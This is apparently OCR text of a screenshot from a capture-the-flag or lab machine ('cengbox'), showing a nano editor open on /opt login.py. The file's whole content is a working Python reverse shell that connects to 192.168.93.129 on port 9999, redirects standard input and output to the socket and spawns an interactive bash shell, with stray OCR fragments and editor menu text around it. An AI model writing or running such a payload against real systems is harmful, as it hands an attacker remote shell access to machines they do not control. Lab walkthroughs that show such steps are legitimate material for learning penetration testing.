 eric@cengbox:/opt
File Actions Edit View Help
GNU nano 2.5.3 File: login.py Modified
9999
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.93.129",9999))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
ch
o
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket